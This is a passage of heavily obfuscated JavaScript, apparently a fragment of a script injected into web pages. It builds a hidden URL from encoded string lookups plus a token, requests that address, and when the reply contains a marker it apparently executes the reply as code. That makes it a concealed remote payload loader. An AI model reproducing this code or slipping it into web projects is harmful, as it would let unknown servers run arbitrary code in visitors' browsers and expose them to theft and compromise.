HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};